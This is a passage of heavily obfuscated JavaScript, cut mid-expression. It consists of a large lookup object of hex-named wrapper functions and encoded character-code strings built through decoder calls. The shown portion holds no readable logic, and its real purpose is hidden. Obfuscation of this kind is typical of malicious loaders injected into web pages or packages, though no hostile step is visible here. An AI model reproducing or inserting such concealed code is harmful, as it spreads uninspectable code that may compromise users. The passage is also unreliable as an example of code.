_0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return 